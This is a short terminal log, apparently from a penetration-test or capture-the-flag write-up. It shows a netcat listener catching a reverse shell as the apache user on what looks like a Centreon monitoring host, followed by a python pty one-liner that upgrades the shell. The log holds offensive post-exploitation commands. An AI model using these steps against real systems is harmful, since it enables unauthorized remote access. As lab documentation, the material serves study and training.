 /bin/bash
root@spenge:[~]: nc -lnvp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.230.29.
Ncat: Connection from 192.168.230.29:39792.
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache),993(centreon-engine),994(centreo
n-broker),998(centreon),999(nagios)
bash-4.2$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
sh-4.2$